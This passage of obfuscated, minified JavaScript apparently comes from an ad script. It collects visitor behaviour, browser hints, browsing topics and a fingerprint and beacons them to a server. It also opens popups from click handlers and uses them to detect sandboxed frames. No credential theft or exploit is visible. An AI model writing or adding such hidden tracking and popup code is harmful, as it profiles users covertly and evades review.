)),this['ad'][_0x3ce7ac(0x1641)+_0x3ce7ac(0x752)]&&this['ad'][_0x3ce7ac(0x1641)+_0x3ce7ac(0x752)][_0x3ce7ac(0x1317)]&&(_0x3a9c84[_0x3ce7ac(0x31c)+_0x3ce7ac(0x773)]=this['ad'][_0x3ce7ac(0x1641)+_0x3ce7ac(0x752)][_0x3ce7ac(0xdbf)](_0x1e5600=>_0x1e5600[_0x3ce7ac(0x1eb)])[_0x3ce7ac(0xeb1)](','))),_0x299b5f[_0x3ce7ac(0x368)](_0xe78028,_0x3a9c84,_0x20ab9a);}[_0x2ee016(0x71a)+_0x2ee016(0x4e4)](_0x198f61){const _0x48c59e=_0x2ee016;if(!_0x299b5f[_0x48c59e(0x10b9)+_0x48c59e(0x81e)](_0x198f61))return'';const _0xa87c96=0x3e8*_0x198f61,_0x4f428d=Math[_0x48c59e(0x11d1)](_0xa87c96/0x36ee80),_0xa6f975=Math[_0x48c59e(0x11d1)](_0xa87c96/0xea60%0x3c),_0x57dab1=Math[_0x48c59e(0x11d1)](_0xa87c96/0x3e8%0x3c),_0x468c94=Math[_0x48c59e(0x11d1)](_0xa87c96%0x3e8);return''[_0x48c59e(0x785)](_0x299b5f[_0x48c59e(0x15fa)+_0x48c59e(0x8ec)](_0x4f428d,0x2),':')[_0x48c59e(0x785)](_0x299b5f[_0x48c59e(0x15fa)+_0x48c59e(0x8ec)](_0xa6f975,0x2),':')[_0x48c59e(0x785)](_0x299b5f[_0x48c59e(0x15fa)+_0x48c59e(0x8ec)](_0x57dab1,0x2),'.')[_0x48c59e(0x785)](_0x299b5f[_0x48c59e(0x15fa)+_0x48c59e(0x8ec)](_0x468c94,0x3));}[_0x2ee016(0x162)+_0x2ee016(0xd8a)](){const _0x2fcdbc=_0x2ee016;return this[_0x2fcdbc(0x71a)+_0x2fcdbc(0x4e4)](this[_0x2fcdbc(0x1248)]);}}const _0x31730e=_0x2ee016(0x111f)+_0x2ee016(0x481)+_0x2ee016(0xbbd)+_0x2ee016(0xc6)+_0x2ee016(0x1021)+_0x2ee016(0x73a)+_0x2ee016(0xa7c)+_0x2ee016(0x138b)+_0x2ee016(0x162a)+_0x2ee016(0x130f)+_0x2ee016(0xa9f)+_0x2ee016(0x8d6)+_0x2ee016(0x10e4)+_0x2ee016(0x93b)+_0x2ee016(0x266)+_0x2ee016(0x2c5)+_0x2ee016(0x129e)+_0x2ee016(0xc44)+_0x2ee016(0x489)+_0x2ee016(0xf23)+_0x2ee016(0x117d)+_0x2ee016(0xfe)+_0x2ee016(0x15fb)+_0x2ee016(0x538)+_0x2ee016(0x956)+_0x2ee016(0xe6e)+_0x2ee016(0xe71)+_0x2ee016(0xfc8)+_0x2ee016(0xa7e)+_0x2ee016(0x202)+_0x2ee016(0x7f2)+_0x2ee016(0x11cd)+_0x2ee016(0x269)+_0x2ee016(0x311)+_0x2ee016(0x4b2)+_0x2ee016(0xaeb)+_0x2ee016(0xdb7)+_0x2ee016(0x299)+_0x2ee016(0x124b)+_0x2ee016(0x63e)+_0x2ee016(0x11d9)+_0x2ee016(0xc65)+_0x2ee016(0xabe)+_0x2ee016(0x1077)+_0x2ee016(0xeb9)+_0x2ee016(0xe4a)+_0x2ee016(0xacb)+_0x2ee016(0x23b)+_0x2ee016(0x10cc)+_0x2ee016(0x4c6)+_0x2ee016(0x2f7)+_0x2ee016(0x2b8)+_0x2ee016(0x136a)+_0x2ee016(0x85c)+_0x2ee016(0x12f5)+_0x2ee016(0x970)+_0x2ee016(0xad1)+_0x2ee016(0x5ad)+_0x2ee016(0x1645)+_0x2ee016(0x11ae)+_0x2ee016(0xb6a)+_0x2ee016(0x9bf)+_0x2ee016(0x237)+_0x2ee016(0x60d)+_0x2ee016(0x1df)+_0x2ee016(0x7d3)+_0x2ee016(0x5b7)+_0x2ee016(0xc89)+_0x2ee016(0xfea)+_0x2ee016(0x333)+_0x2ee016(0x1171)+_0x2ee016(0x10c3)+_0x2ee016(0xde)+_0x2ee016(0xd1)+_0x2ee016(0x1173)+_0x2ee016(0x104)+_0x2ee016(0x2d2)+_0x2ee016(0x1529)+_0x2ee016(0x663)+_0x2ee016(0xf28)+_0x2ee016(0xc7d)+_0x2ee016(0x553),_0x21b401=_0x1b4d77=>{const _0x591002=_0x2ee016,_0x3ac46e=_0x1b4d77?_0x591002(0xae5):_0x591002(0x60e);return _0x591002(0x111f)+_0x591002(0x481)+_0x591002(0xbbd)+_0x591002(0xc6)+_0x591002(0x1021)+_0x591002(0x73a)+_0x591002(0xa7c)+_0x591002(0x138b)+_0x591002(0x162a)+_0x591002(0x130f)+_0x591002(0xa9f)+_0x591002(0x120f)+_0x591002(0x9d9)+_0x3ac46e+(_0x591002(0x6e7)+_0x591002(0xf7c)+_0x591002(0x8c2)+_0x591002(0x1053)+_0x591002(0x771)+_0x591002(0x711)+_0x591002(0xe62)+_0x591002(0x48d)+_0x591002(0x63a)+_0x591002(0x1169))+_0x3ac46e+(_0x591002(0x6e7)+_0x591002(0xf7c)+_0x591002(0x8c2)+_0x591002(0x1053)+_0x591002(0x771)+_0x591002(0x711)+_0x591002(0x1514)+_0x591002(0x1196));},_0x3c213d=0x3e8,_0x59c9d6=_0x569312=>_0x2ee016(0x98d)==typeof _0x569312,_0x5ef784=_0x121be3=>Number[_0x2ee016(0x57a)](_0x121be3),_0x12587c=_0x30e3b3=>_0x2ee016(0x1555)+_0x2ee016(0x12e2)===Object[_0x2ee016(0x124f)][_0x2ee016(0x12e7)][_0x2ee016(0x15a8)](_0x30e3b3),_0x1f2a91=_0x20a525=>[_0x2ee016(0x125e),_0x2ee016(0x933),_0x2ee016(0x9f3),_0x2ee016(0x11f8),_0x2ee016(0x55b)+'t',_0x2ee016(0x12f0)+'ht'][_0x2ee016(0xb60)](_0x20a525),_0x17f368=()=>Math[_0x2ee016(0xb77)](new Date()[_0x2ee016(0x90)]()/0x3e8),_0x436825=_0x58643e=>{const _0x9591eb=_0x2ee016,_0x12a100=new _0xd63d29(_0x9591eb(0x1207)+_0x9591eb(0x2fc)),_0x12b7d3=_0x9591eb(0xb91),_0x596ab2={};_0x596ab2[_0x9591eb(0x8e2)]=0x0,_0x596ab2[_0x9591eb(0xcae)]=0x0,_0x596ab2[_0x9591eb(0xe45)]=0x0,_0x596ab2[_0x9591eb(0x258)]=0x0,_0x596ab2[_0x9591eb(0x61a)]=0x0,_0x596ab2[_0x9591eb(0xc3a)]=0x0;let _0x19d453,_0x4ce31f=0x0,_0x535655=!0x1,_0x58f796=!0x1,_0x5b0872={'clientHints':{},'isScrollable':0x0,'totalClicks':0x0,'sessionLength':0x0,'ippMissclicks':0x0,'visible':0x0,'caught':0x0,'lastevent':0x0,'isFullscreen':0x0,'isTabFocused':0x0,'eventImps':0x0,'retryCounts':0x0,'isScrolled':0x0,'isMouseMoved':0x0,'pagePercentageSeen':0x0,'belowTheFoldSeen':0x0,'touchEnd':0x0,'touchMove':0x0,'clicksByType':_0x596ab2,'browsingTopics':[],'ufp':_0x52d289()},_0x18b932=_0x46ba54(),_0x2a0b4=_0x17f368();function _0x4c1b9c(){const _0xbfa9bb=_0x9591eb;var _0x3cfb7d,_0xd11dff;0x0===_0x5b0872[_0xbfa9bb(0x24b)+'en']&&(_0x5b0872[_0xbfa9bb(0x24b)+'en']=document[_0xbfa9bb(0xfbb)+_0xbfa9bb(0xf56)]||document[_0xbfa9bb(0x1c3)+_0xbfa9bb(0x83e)+_0xbfa9bb(0x140b)]||document[_0xbfa9bb(0x14b4)+_0xbfa9bb(0x105a)]?0x1:0x0),_0x5b0872[_0xbfa9bb(0xb5a)+'ed']=document[_0xbfa9bb(0x7f1)]||document[_0xbfa9bb(0xe1b)]||document[_0xbfa9bb(0xd1b)+'en']?0x0:0x1,_0x5b0872[_0xbfa9bb(0x2a1)+_0xbfa9bb(0x11ec)]=_0x2a0b4,_0x5b0872[_0xbfa9bb(0xb76)]=_0x18b932,_0x5b0872[_0xbfa9bb(0x163b)+_0xbfa9bb(0x1288)]=_0x17f368()-_0x2a0b4,_0x5b0872[_0xbfa9bb(0x1508)+_0xbfa9bb(0x8d7)]=new Date()[_0xbfa9bb(0x1af)+_0xbfa9bb(0xf09)](),_0x5b0872[_0xbfa9bb(0xe32)]=[],_0x58643e&&(_0x5b0872[_0xbfa9bb(0xe32)]=_0x58643e[_0xbfa9bb(0x820)]()),_0x5b0872[_0xbfa9bb(0x59c)]=encodeURIComponent(_0x261777()),_0x5b0872[_0xbfa9bb(0x12d6)]=encodeURIComponent(((()=>{const _0xa5d231=_0xbfa9bb,_0xfdb930=document[_0xa5d231(0x1314)];return _0xfdb930?_0x337334(_0xfdb930):'';})())),_0x5b0872[_0xbfa9bb(0x670)]=encodeURI(_0x38a2e2()),_0x5b0872[_0xbfa9bb(0xfb6)+'on']=encodeURIComponent(_0x16bb6f(_0xbfa9bb(0x1e1)+'n',_0x12a100)),_0x5b0872[_0xbfa9bb(0x130d)]=encodeURIComponent(_0x16bb6f(_0xbfa9bb(0x163d),_0x12a100)),_0x5b0872[_0xbfa9bb(0x12c2)+'s']=((()=>{const _0x4ff24d=_0xbfa9bb,_0x603ca4=document[_0x4ff24d(0x8eb)+_0x4ff24d(0x70a)](_0x4ff24d(0x2c7));return _0x603ca4[_0x4ff24d(0x1317)]?_0x603ca4[_0x4ff24d(0x1317)]:0x0;})()),_0x5b0872[_0xbfa9bb(0x12a)]=Math[_0xbfa9bb(0x882)](window[_0xbfa9bb(0x456)+'h']||document[_0xbfa9bb(0x123f)][_0xbfa9bb(0x456)+'h']),_0x5b0872[_0xbfa9bb(0xd9b)]=Math[_0xbfa9bb(0x882)](window[_0xbfa9bb(0x84b)+'ht']||document[_0xbfa9bb(0x123f)][_0xbfa9bb(0x84b)+'ht']),_0x5b0872[_0xbfa9bb(0xda8)]=Math[_0xbfa9bb(0x882)](window[_0xbfa9bb(0x718)]||document[_0xbfa9bb(0x123f)][_0xbfa9bb(0x1430)+'h']),_0x5b0872[_0xbfa9bb(0x1136)]=Math[_0xbfa9bb(0x882)](window[_0xbfa9bb(0xd93)+'t']||document[_0xbfa9bb(0x123f)][_0xbfa9bb(0x69d)+'ht']),_0x5b0872[_0xbfa9bb(0x12f8)]=_0x18df75(),sessionStorage[_0xbfa9bb(0x113f)](_0xbfa9bb(0x54c))&&(_0x5b0872[_0xbfa9bb(0x10d6)+'e']=sessionStorage[_0xbfa9bb(0x113f)](_0xbfa9bb(0x54c))),_0x5b0872[_0xbfa9bb(0xedb)]=(_0x3cfb7d=_0x5b0872[_0xbfa9bb(0xda8)],_0xd11dff=_0x5b0872[_0xbfa9bb(0x1136)],_0x18df75()&&(_0x3cfb7d<0xa||_0xd11dff<0xa)?0x0:0x1),_0x5b0872[_0xbfa9bb(0xd27)]=((()=>{const _0x1dab8c=_0xbfa9bb;let _0xe1baa8=0x0;if(_0x18df75())try{window[_0x1dab8c(0x125e)][_0x1dab8c(0x543)][_0x1dab8c(0xe2b)];}catch(_0x2b7419){_0xe1baa8=0x1;}return _0xe1baa8;})()),_0x5b0872[_0xbfa9bb(0xf7)+'le']=((_0x1f4f82,_0xc07473)=>{const _0x1e19ed=_0xbfa9bb;if(_0x1f4f82>_0xc07473){const _0x342aba=0.05;return _0x1f4f82-_0xc07473>Math[_0x1e19ed(0x882)](_0xc07473*_0x342aba)?0x1:0x0;}return 0x0;})(_0x5b0872[_0xbfa9bb(0xd9b)],_0x5b0872[_0xbfa9bb(0x1136)]);}function _0x321254(){const _0x416114=_0x9591eb;_0x12a100[_0x416114(0xac7)](_0x416114(0x71d)+_0x416114(0x213)),_0x5b0872[_0x416114(0x11f0)]++,_0x58f796=!0x0;}function _0x1217fd(){const _0x3a5199=_0x9591eb;0x1!==_0x5b0872[_0x3a5199(0x10e2)+'ed']&&(_0x12a100[_0x3a5199(0xac7)](_0x3a5199(0x807)+_0x3a5199(0x1bd)),_0x5b0872[_0x3a5199(0x10e2)+'ed']=0x1,_0x58f796=!0x0);}function _0x2a591e(){const _0x4acec8=_0x9591eb;_0x12a100[_0x4acec8(0xac7)](_0x4acec8(0x288)+_0x4acec8(0xf95)),_0x5b0872[_0x4acec8(0xb25)]++,_0x58f796=!0x0,_0x3a16d1();}function _0x3a16d1(){const _0x5a66a7=_0x9591eb;if(_0x12a100[_0x5a66a7(0xac7)](_0x5a66a7(0x1580)+_0x5a66a7(0xc1)),_0x5b0872[_0x5a66a7(0xd9b)]<=_0x5b0872[_0x5a66a7(0x1136)])return _0x5b0872[_0x5a66a7(0xd7f)+_0x5a66a7(0x18b)]=0x64,void(_0x5b0872[_0x5a66a7(0x20c)+_0x5a66a7(0xde5)]=0x64);var _0x3e3986=Math[_0x5a66a7(0x882)](window[_0x5a66a7(0x14b0)]||document[_0x5a66a7(0x123f)][_0x5a66a7(0x14b0)]),_0x52aa29=Math[_0x5a66a7(0x882)]((_0x3e3986+_0x5b0872[_0x5a66a7(0x1136)])/_0x5b0872[_0x5a66a7(0xd9b)]*0x64);_0x52aa29>0x64&&(_0x52aa29=0x64),_0x52aa29!=_0x5b0872[_0x5a66a7(0xd7f)+_0x5a66a7(0x18b)]&&(_0x12a100[_0x5a66a7(0xac7)](_0x5a66a7(0x7dd)+_0x5a66a7(0x776)+'d.'),_0x5b0872[_0x5a66a7(0x134)]=0x1,_0x58f796=!0x0),_0x52aa29>_0x5b0872[_0x5a66a7(0xd7f)+_0x5a66a7(0x18b)]&&(_0x12a100[_0x5a66a7(0xac7)](_0x5a66a7(0xe6a)+_0x5a66a7(0x7d4)+_0x5a66a7(0x14a6)),_0x5b0872[_0x5a66a7(0xd7f)+_0x5a66a7(0x18b)]=_0x52aa29,_0x58f796=!0x0);var _0xbd91ff=Math[_0x5a66a7(0x882)](_0x3e3986/(_0x5b0872[_0x5a66a7(0xd9b)]-_0x5b0872[_0x5a66a7(0x1136)])*0x64);_0xbd91ff>0x64&&(_0xbd91ff=0x64),_0xbd91ff>_0x5b0872[_0x5a66a7(0x20c)+_0x5a66a7(0xde5)]&&(_0x12a100[_0x5a66a7(0xac7)](_0x5a66a7(0x2b4)+_0x5a66a7(0x18e)+_0x5a66a7(0x353)+_0x5a66a7(0xebc)),_0x5b0872[_0x5a66a7(0x20c)+_0x5a66a7(0xde5)]=_0xbd91ff,_0x58f796=!0x0);}function _0x143a96(){const _0x21ee23=_0x9591eb;_0x5b0872[_0x21ee23(0xc03)+_0x21ee23(0xda4)]++,_0x58f796=!0x0;}function _0x48a55c(_0x52aa60){const _0x5d386a=_0x9591eb;_0x12a100[_0x5d386a(0xac7)](_0x5d386a(0xa88)+_0x5d386a(0x5b0)),_0x5b0872[_0x5d386a(0xf18)+'s']++;var _0x1245ae=_0x52aa60[_0x5d386a(0x1016)],_0x4c4c2b=null;do{null!==_0x4c4c2b&&''!==_0x4c4c2b||(_0x4c4c2b=_0x1ed17a(_0x1245ae)),_0x1245ae=_0x1245ae[_0x5d386a(0x1532)+_0x5d386a(0x140b)];}while(_0x1245ae&&_0x5d386a(0x123f)!==_0x1245ae[_0x5d386a(0x118a)][_0x5d386a(0x11a4)+'e']()&&_0x5d386a(0x1038)!==_0x1245ae[_0x5d386a(0x118a)][_0x5d386a(0x11a4)+'e']());null===_0x4c4c2b&&(_0x4c4c2b=_0x5d386a(0x8e2)),_0x5b0872[_0x5d386a(0x11f6)+'pe'][_0x4c4c2b]++,_0x58f796=!0x0;}function _0x1ed17a(_0x960072){const _0x558192=_0x9591eb;var _0xed00c3=null;return-0x1!==['a',_0x558192(0xe45),_0x558192(0x258),_0x558192(0xcae),_0x558192(0xc6b),_0x558192(0xc3a),_0x558192(0x137b)][_0x558192(0x140d)](_0x960072[_0x558192(0x118a)][_0x558192(0x11a4)+'e']())&&('a'===(_0xed00c3=_0x960072[_0x558192(0x118a)][_0x558192(0x11a4)+'e']())?_0xed00c3=_0x558192(0x61a):_0x558192(0xc6b)!==_0xed00c3&&_0x558192(0x137b)!==_0xed00c3||(_0xed00c3=_0x558192(0xcae))),_0xed00c3;}function _0x214ac5(){const _0x3cab8b=_0x9591eb;_0x12a100[_0x3cab8b(0xac7)](_0x3cab8b(0xd13)+_0x3cab8b(0x1bd)),_0x5b0872[_0x3cab8b(0x800)]++;}function _0x2cedeb(){const _0xdd89d1=_0x9591eb;_0x12a100[_0xdd89d1(0xac7)](_0xdd89d1(0xc16)+_0xdd89d1(0x386)),_0x5b0872[_0xdd89d1(0x985)+'s']++;}function _0xa03086(){const _0x1c0721=_0x9591eb;var _0x2d2574=_0x1c0721(0x1170)+_0x1c0721(0xe3a)+_0x1c0721(0xade)+Math[_0x1c0721(0x445)]();return _0x2d2574+=_0x1c0721(0x1ad),_0x12a100[_0x1c0721(0xac7)](_0x1c0721(0x124c)+':\x20'+_0x2d2574[_0x1c0721(0x12e7)]()),_0x2d2574;}function _0x1f60e4(_0x283ae2=!0x1){const _0x345973=_0x9591eb;if(!_0x535655){if(_0x535655=!0x0,_0x4c1b9c(),_0x283ae2&&(_0x5b0872[_0x345973(0x717)]=0x1),_0x12a100[_0x345973(0xbcd)+_0x345973(0xae)]&&_0x12a100[_0x345973(0xac7)](_0x345973(0xeea)+_0x345973(0xa90),JSON[_0x345973(0x1b0)](JSON[_0x345973(0x157f)](_0x5b0872))),_0x345973(0x2bf)in window&&_0x345973(0x41a)in window[_0x345973(0x2bf)]&&void 0x0!==navigator[_0x345973(0x41a)]&&void 0x0!==Blob){_0x5b0872[_0x345973(0xeb3)+_0x345973(0x11f5)]=Date[_0x345973(0x100b)]();const _0x2f516f={};_0x2f516f[_0x345973(0xc99)]=_0x345973(0xbee)+_0x345973(0x96b)+_0x345973(0x1629);var _0x1b0610=new Blob([JSON[_0x345973(0x157f)](_0x5b0872)],_0x2f516f);navigator[_0x345973(0x41a)](_0xa03086(),_0x1b0610);}else{var _0x503716=_0x345973(0x87d)+_0x345973(0xdcc)in window?new XMLHttpRequest():new ActiveXObject(_0x345973(0x12d4)+_0x345973(0x15b4));_0x503716[_0x345973(0xf5)](_0x345973(0x77a),_0xa03086(),!0x0),_0x503716[_0x345973(0x1519)+_0x345973(0x1494)](_0x345973(0x8ae)+'pe',_0x345973(0xbee)+_0x345973(0x1561)+_0x345973(0x1633));try{_0x5b0872[_0x345973(0xeb3)+_0x345973(0x11f5)]=Date[_0x345973(0x100b)](),_0x503716[_0x345973(0xb0d)](JSON[_0x345973(0x157f)](_0x5b0872));}catch(_0x2d9a9e){}}_0x5b0872[_0x345973(0x717)]=0x0,_0x535655=!0x1;}}function _0xfb2e5f(){const _0x51787e=_0x9591eb;_0x12a100[_0x51787e(0xac7)](_0x51787e(0x6fb)+_0x51787e(0x14d3),document[_0x51787e(0x6fb)+_0x51787e(0x968)]),_0x51787e(0x7f1)===document[_0x51787e(0x6fb)+_0x51787e(0x968)]&&_0x58f796?(clearInterval(_0x19d453),_0x1f60e4(),_0x58f796=!0x1):_0x51787e(0xedb)===document[_0x51787e(0x6fb)+_0x51787e(0x968)]&&(_0x19d453=setInterval(_0x2e5872,0xea60));}function _0x155cef(){const _0x467529=_0x9591eb,_0x1678cc={};_0x1678cc[_0x467529(0x492)]=_0x18b932;const _0x1bde5f={};_0x1bde5f[_0x467529(0xb8e)]='UT',_0x1bde5f[_0x467529(0x6c9)]=_0x1678cc;const _0x3511bf={};_0x3511bf[_0x467529(0x14f2)]=_0x1bde5f;var _0x4d92ff=new CustomEvent(_0x12b7d3,_0x3511bf);document[_0x467529(0xeb)+_0x467529(0x140b)](_0x4d92ff);}function _0x2e5872(){const _0x25fc16=_0x9591eb;if(_0x5b0872[_0x25fc16(0x163b)+_0x25fc16(0x1288)]=_0x17f368()-_0x2a0b4,_0x5b0872[_0x25fc16(0x163b)+_0x25fc16(0x1288)]>=0x1c20)return _0x12a100[_0x25fc16(0xac7)](_0x25fc16(0x141a)+_0x25fc16(0xea2)+_0x25fc16(0x379)+_0x25fc16(0x424)+_0x25fc16(0xc97)+_0x25fc16(0xaf8)),_0x1f60e4(),clearInterval(_0x19d453),_0x12a100[_0x25fc16(0xac7)](_0x25fc16(0x1fe)+_0x25fc16(0x105b)+_0x25fc16(0x154)),document[_0x25fc16(0x887)+_0x25fc16(0xc9d)](_0x25fc16(0x1587),_0x48a55c,!0x1),document[_0x25fc16(0x887)+_0x25fc16(0xc9d)](_0x25fc16(0x1f2),_0x1217fd,!0x1),document[_0x25fc16(0x887)+_0x25fc16(0xc9d)](_0x25fc16(0x3f0),_0x3a16d1,!0x1),document[_0x25fc16(0x887)+_0x25fc16(0xc9d)](_0x25fc16(0x144)+_0x25fc16(0x4f5),_0x143a96,!0x1),document[_0x25fc16(0x887)+_0x25fc16(0xc9d)](_0x25fc16(0xb08)+_0x25fc16(0xcf8),_0x214ac5,!0x1),document[_0x25fc16(0x887)+_0x25fc16(0xc9d)](_0x25fc16(0xb08)+_0x25fc16(0x6cf)+'nt',_0x2cedeb,!0x1),document[_0x25fc16(0x887)+_0x25fc16(0xc9d)](_0x25fc16(0x978),_0x2a591e,!0x1),document[_0x25fc16(0x887)+_0x25fc16(0xc9d)](_0x25fc16(0x2d7),_0x321254,!0x1),document[_0x25fc16(0x887)+_0x25fc16(0xc9d)](_0x25fc16(0xb6d)+'l',_0x3a16d1,!0x1),document[_0x25fc16(0x887)+_0x25fc16(0xc9d)](_0x25fc16(0x6fb)+_0x25fc16(0xc9f),_0xfb2e5f),void window[_0x25fc16(0x887)+_0x25fc16(0xc9d)](_0x25fc16(0xafa)+'ad',_0x1f60e4);0x0!==_0x4ce31f&&0x1!==_0x4ce31f&&0x5!==_0x4ce31f&&0xa!==_0x4ce31f&&_0x4ce31f%0x1e!=0x0||_0x1f60e4(),_0x4ce31f++;}!async function _0x3f3040(){const _0x20a0b9=_0x9591eb;if(_0x20a0b9(0x15c1)===document[_0x20a0b9(0x78f)]||_0x20a0b9(0x432)+'e'===document[_0x20a0b9(0x78f)])return _0x5b0872[_0x20a0b9(0x675)+'s']=await _0x1bf494(_0x12a100,!![]),_0x5b0872[_0x20a0b9(0x498)+_0x20a0b9(0x1484)]=await(async function(){const _0x5c4760=_0x20a0b9;let _0x5a1838=[];if(_0x5c4760(0x498)+_0x5c4760(0x1484)in document&&document[_0x5c4760(0x6b8)+_0x5c4760(0x922)][_0x5c4760(0x296)+_0x5c4760(0xbc5)](_0x5c4760(0x11d4)+_0x5c4760(0x116c)))try{_0x5a1838=await document[_0x5c4760(0x498)+_0x5c4760(0x1484)](),_0x12a100[_0x5c4760(0xac7)](_0x5c4760(0x603)+_0x5c4760(0x5ec)+_0x5c4760(0x4d2)+_0x5c4760(0x521),_0x5a1838);}catch(_0x1b397a){_0x12a100[_0x5c4760(0xac7)](_0x5c4760(0x1191)+_0x5c4760(0x1457)+_0x5c4760(0xcd)+_0x5c4760(0xd98)+'\x20',_0x1b397a);}return _0x5a1838;}()),_0x20a0b9(0x138d)+'rt'in window||navigator[_0x20a0b9(0x12da)+_0x20a0b9(0x5b8)]>0x0||navigator[_0x20a0b9(0xf81)+_0x20a0b9(0x41f)]>0x0?(document[_0x20a0b9(0x337)+_0x20a0b9(0x68f)](_0x20a0b9(0x978),_0x2a591e,!0x1),document[_0x20a0b9(0x337)+_0x20a0b9(0x68f)](_0x20a0b9(0x2d7),_0x321254,!0x1),document[_0x20a0b9(0x337)+_0x20a0b9(0x68f)](_0x20a0b9(0xb6d)+'l',_0x3a16d1,!0x1)):(document[_0x20a0b9(0x337)+_0x20a0b9(0x68f)](_0x20a0b9(0x1f2),_0x1217fd,!0x1),document[_0x20a0b9(0x337)+_0x20a0b9(0x68f)](_0x20a0b9(0x3f0),_0x3a16d1,!0x1)),document[_0x20a0b9(0x337)+_0x20a0b9(0x68f)](_0x20a0b9(0x1587),_0x48a55c,!0x1),document[_0x20a0b9(0x337)+_0x20a0b9(0x68f)](_0x20a0b9(0xb08)+_0x20a0b9(0xcf8),_0x214ac5,!0x1),document[_0x20a0b9(0x337)+_0x20a0b9(0x68f)](_0x20a0b9(0xb08)+_0x20a0b9(0x6cf)+'nt',_0x2cedeb,!0x1),document[_0x20a0b9(0x337)+_0x20a0b9(0x68f)](_0x20a0b9(0x144)+_0x20a0b9(0x4f5),_0x143a96,!0x1),_0x4c1b9c(),_0x3a16d1(),0x0===_0x4ce31f&&_0x2e5872(),_0x19d453=setInterval(_0x2e5872,0xea60),window[_0x12b7d3]=_0x18b932,_0x155cef(),setTimeout(_0x155cef,0x4e20),document[_0x20a0b9(0x337)+_0x20a0b9(0x68f)](_0x20a0b9(0x6fb)+_0x20a0b9(0xc9f),_0xfb2e5f),void window[_0x20a0b9(0x337)+_0x20a0b9(0x68f)](_0x20a0b9(0xafa)+'ad',()=>{_0x1f60e4(!0x0);});setTimeout(_0x3f3040,0x64);}();},_0x56046c=_0x2ee016(0xfb8)+_0x2ee016(0x536);class _0x3827ca{#i;#he;#ue;#ge=!0x1;#pe=!0x1;#me=!0x1;constructor(_0x163597,_0x2195fc,_0x32a3a4){this.#i=_0x163597,this.#he=_0x2195fc,this.#ue=_0x32a3a4;}[_0x2ee016(0x1507)+'d'](){return this.#pe;}[_0x2ee016(0x759)](){const _0x172a77=_0x2ee016;if(this.#ge)return void this.#i[_0x172a77(0xac7)](_0x172a77(0x13e4)+_0x172a77(0xfe2));if(this.#ge=!0x0,this.#i[_0x172a77(0xac7)](_0x172a77(0x158c)+_0x172a77(0x494)+'r'),!_0x18df75())return void this.#i[_0x172a77(0xac7)](_0x172a77(0xdd0)+_0x172a77(0xdf6));this.#i[_0x172a77(0xac7)](_0x172a77(0x1322)+_0x172a77(0xfb5));const _0x2a3ede=this.#ue[_0x172a77(0xd63)]();if(_0x2a3ede&&_0x2a3ede[_0x172a77(0xe19)]>Date[_0x172a77(0x100b)]())return this.#i[_0x172a77(0xac7)](_0x172a77(0x1284)+_0x172a77(0x13d8)+_0x172a77(0x142d)+_0x172a77(0x961),new Date(_0x2a3ede[_0x172a77(0xe19)])),_0x2a3ede[_0x172a77(0x1507)+'d']?(this.#i[_0x172a77(0xac7)](_0x172a77(0x1575)+_0x172a77(0x1bb)+_0x172a77(0xf24)+'ay'),void(this.#pe=!0x0)):void this.#i[_0x172a77(0xac7)](_0x172a77(0xd2e)+_0x172a77(0xe41)+_0x172a77(0x9cf)+_0x172a77(0x1109)+'er');this.#i[_0x172a77(0xac7)](_0x172a77(0x2d8)+_0x172a77(0x10c6)+_0x172a77(0x13c7)+_0x172a77(0x46a));const _0x413292={'zoneId':_0x56046c,'callback':this.#fe[_0x172a77(0x334)](this)};_0x4a9735||this.#he[_0x172a77(0x1059)](_0x172a77(0xe24),_0x413292,!0x0),this.#he[_0x172a77(0x1059)](_0x172a77(0x1587),_0x413292,!0x0);}#fe(_0x571d7d){const _0x5245ff=_0x2ee016;if(!_0x571d7d[_0x5245ff(0x11de)])return void this.#i[_0x5245ff(0xac7)](_0x571d7d[_0x5245ff(0xc99)]+_0x5245ff(0x1124)+_0x571d7d[_0x5245ff(0x1016)][_0x5245ff(0x1c8)]+(_0x5245ff(0xa8e)+_0x5245ff(0x612)+_0x5245ff(0x2ca)+_0x5245ff(0x1112)),_0x571d7d);if(this.#he[_0x5245ff(0x188)+'op'])return void this.#i[_0x5245ff(0xac7)](_0x5245ff(0xd3)+_0x5245ff(0x1162)+_0x5245ff(0x6d1)+_0x5245ff(0x106c)+_0x5245ff(0x11b6));this.#he[_0x5245ff(0x188)+'op']=!0x0,this.#i[_0x5245ff(0xac7)](_0x5245ff(0x90e)+_0x5245ff(0x125c)+_0x5245ff(0x14d1)+_0x5245ff(0x483)+_0x5245ff(0x131)+_0x5245ff(0x284));let _0x5a8aca=null;try{_0x5a8aca=window[_0x5245ff(0xf5)](_0x5245ff(0x896)+'k',_0x5245ff(0xe11));}catch(_0x5144d9){this.#i[_0x5245ff(0xb18)](_0x5245ff(0x1094)+_0x5245ff(0xd9c),_0x5144d9);}_0x5a8aca&&_0x5a8aca[_0x5245ff(0x162b)](),null===_0x5a8aca&&(this.#i[_0x5245ff(0xac7)](_0x5245ff(0x1241)+_0x5245ff(0x83f)),this.#pe=!0x0),this.#ue[_0x5245ff(0x1142)]({'expiresAt':Date[_0x5245ff(0x100b)]()+0x36ee80,'isSandboxed':this.#pe}),_0x4a9735||this.#he[_0x5245ff(0x12f7)+'e'](_0x5245ff(0xe24),_0x56046c,!0x0),this.#he[_0x5245ff(0x12f7)+'e'](_0x5245ff(0x1587),_0x56046c,!0x0),setTimeout(()=>{const _0x271c08=_0x5245ff;this.#he[_0x271c08(0x188)+'op']=!0x1;},0x12c);}[_0x2ee016(0xc70)+_0x2ee016(0x7a5)+_0x2ee016(0x99f)](){const _0x1395e1=_0x2ee016;this.#me||(this.#me=!0x0,this.#i[_0x1395e1(0xac7)](_0x1395e1(0xf00)+_0x1395e1(0x1344)+_0x1395e1(0x86b)),this.#be());}#ve(){const 